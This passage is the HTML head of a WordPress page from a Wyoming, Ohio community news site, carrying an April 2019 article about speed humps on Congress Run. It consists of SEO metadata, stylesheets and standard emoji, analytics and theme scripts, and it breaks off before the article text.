

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatsupwyoming.com/2019/04/speed-humps-installed-on-congress-run/
body_size: 21645
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.18.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Speed Humps Installed on Congress Run</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.whatsupwyoming.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2019/04/speedhumps2.jpg?fit=1320%2C733&ssl=1" /><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="iIBmGxf8qy_CuYRyzcBPttze7IY6IIWIHnr7ug6jWp8" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Speed Humps Installed on Congress Run</title>
<meta name="description" content="New speed humps installed on Congress Run shows how citizen engagement can lead to a positive outcome."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.whatsupwyoming.com/2019/04/speed-humps-installed-on-congress-run/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Speed Humps Installed on Congress Run" />
<meta property="og:description" content="New speed humps installed on Congress Run shows how citizen engagement can lead to a positive outcome." />
<meta property="og:url" content="https://www.whatsupwyoming.com/2019/04/speed-humps-installed-on-congress-run/" />
<meta property="og:site_name" content="What&#039;s Up Wyoming" />
<meta property="article:author" content="https://www.facebook.com/wyomingoh" />
<meta property="article:tag" content="City Council" />
<meta property="article:tag" content="City Manager" />
<meta property="article:tag" content="Congress Run" />
<meta property="article:tag" content="Jeff LeRoy" />
<meta property="article:tag" content="Lynn Tetley" />
<meta property="article:tag" content="speed humps" />
<meta property="article:tag" content="Wyoming" />
<meta property="article:section" content="City News" />
<meta property="og:updated_time" content="2019-04-09T12:36:01-04:00" />
<meta property="og:image" content="https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2019/04/speedhumps2.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2019/04/speedhumps2.jpg" />
<meta property="og:image:width" content="1320" />
<meta property="og:image:height" content="733" />
<meta property="og:image:alt" content="Speed Humps Installed on Congress Run" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-04-09T11:06:12-04:00" />
<meta property="article:modified_time" content="2019-04-09T12:36:01-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Speed Humps Installed on Congress Run" />
<meta name="twitter:description" content="New speed humps installed on Congress Run shows how citizen engagement can lead to a positive outcome." />
<meta name="twitter:image" content="https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2019/04/speedhumps2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="What&#039;s Up Wyoming" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.whatsupwyoming.com/#place","address":{"@type":"PostalAddress","addressLocality":"Wyoming","addressRegion":"OH","postalCode":"45215","addressCountry":"United States"}},{"@type":["GovernmentOffice","Organization"],"@id":"https://www.whatsupwyoming.com/#organization","name":"Promote Wyoming Commission","url":"https://www.whatsupwyoming.com","address":{"@type":"PostalAddress","addressLocality":"Wyoming","addressRegion":"OH","postalCode":"45215","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://www.whatsupwyoming.com/#logo","url":"https://www.whatsupwyoming.com/wp-content/uploads/2016/07/wuw-footer-outline.png","contentUrl":"https://www.whatsupwyoming.com/wp-content/uploads/2016/07/wuw-footer-outline.png","caption":"Promote Wyoming Commission","inLanguage":"en-US","width":"729","height":"360"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://www.whatsupwyoming.com/#place"},"image":{"@id":"https://www.whatsupwyoming.com/#logo"}},{"@type":"WebSite","@id":"https://www.whatsupwyoming.com/#website","url":"https://www.whatsupwyoming.com","name":"Promote Wyoming Commission","publisher":{"@id":"https://www.whatsupwyoming.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2019/04/speedhumps2.jpg?fit=1320%2C733&amp;ssl=1","url":"https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2019/04/speedhumps2.jpg?fit=1320%2C733&amp;ssl=1","width":"1320","height":"733","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.whatsupwyoming.com/2019/04/speed-humps-installed-on-congress-run/#webpage","url":"https://www.whatsupwyoming.com/2019/04/speed-humps-installed-on-congress-run/","name":"Speed Humps Installed on Congress Run","datePublished":"2019-04-09T11:06:12-04:00","dateModified":"2019-04-09T12:36:01-04:00","isPartOf":{"@id":"https://www.whatsupwyoming.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2019/04/speedhumps2.jpg?fit=1320%2C733&amp;ssl=1"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.whatsupwyoming.com/author/ronc/","name":"What's Up Wyoming","url":"https://www.whatsupwyoming.com/author/ronc/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0b8a6570b6f7add5cdc2ad3d15fdac970cc31023e12b13fef95d9f6a4c045052?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0b8a6570b6f7add5cdc2ad3d15fdac970cc31023e12b13fef95d9f6a4c045052?s=96&amp;d=mm&amp;r=g","caption":"What's Up Wyoming","inLanguage":"en-US"},"sameAs":["https://www.facebook.com/wyomingoh"],"worksFor":{"@id":"https://www.whatsupwyoming.com/#organization"}},{"@type":"BlogPosting","headline":"Speed Humps Installed on Congress Run","datePublished":"2019-04-09T11:06:12-04:00","dateModified":"2019-04-09T12:36:01-04:00","author":{"@id":"https://www.whatsupwyoming.com/author/ronc/","name":"What's Up Wyoming"},"publisher":{"@id":"https://www.whatsupwyoming.com/#organization"},"description":"New speed humps installed on Congress Run shows how citizen engagement can lead to a positive outcome.","name":"Speed Humps Installed on Congress Run","@id":"https://www.whatsupwyoming.com/2019/04/speed-humps-installed-on-congress-run/#richSnippet","isPartOf":{"@id":"https://www.whatsupwyoming.com/2019/04/speed-humps-installed-on-congress-run/#webpage"},"image":{"@id":"https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2019/04/speedhumps2.jpg?fit=1320%2C733&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.whatsupwyoming.com/2019/04/speed-humps-installed-on-congress-run/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="What&#039;s Up Wyoming &raquo; Feed" href="https://www.whatsupwyoming.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="What&#039;s Up Wyoming &raquo; Comments Feed" href="https://www.whatsupwyoming.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="What&#039;s Up Wyoming &raquo; Speed Humps Installed on Congress Run Comments Feed" href="https://www.whatsupwyoming.com/2019/04/speed-humps-installed-on-congress-run/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.whatsupwyoming.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=d53938099a106bbe5f434776f085f092"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.whatsupwyoming.com/wp-content/uploads/hummingbird-assets/ab3934b1bfe17bea8b0a57c5234bae36.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wphb-1-css' href='https://www.whatsupwyoming.com/wp-content/uploads/hummingbird-assets/9ffed9959500ee76f0ef52435b4b0947.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-2-css' href='https://www.whatsupwyoming.com/wp-content/uploads/hummingbird-assets/37330304342306a82a4dca55d6724923.css' type='text/css' media='all' />
<style id='wphb-2-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<script type="text/javascript" src="https://www.whatsupwyoming.com/wp-content/uploads/hummingbird-assets/0b35f6b2838dff0426ee8be1ca0c5242.js" id="wphb-3-js"></script>
<script type="text/javascript" src="https://www.whatsupwyoming.com/wp-content/uploads/hummingbird-assets/958ab146db4b2f99638c8c4fecc3c4df.js" id="taxopress-frontend-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.whatsupwyoming.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.whatsupwyoming.com/wp-json/wp/v2/posts/8368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.whatsupwyoming.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.whatsupwyoming.com/?p=8368' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.whatsupwyoming.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whatsupwyoming.com%2F2019%2F04%2Fspeed-humps-installed-on-congress-run%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.whatsupwyoming.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whatsupwyoming.com%2F2019%2F04%2Fspeed-humps-installed-on-congress-run%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84678237-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-84678237-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.151.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.whatsupwyoming.com\/wp-admin\/","wpRestNonce":"373a347d2e","wpRestUrl":"https:\/\/www.whatsupwyoming.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.whatsupwyoming.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.8";
var td_get_template_directory_uri="https:\/\/www.whatsupwyoming.com\/wp-content\/themes\/Newsmag-2";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00965e";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
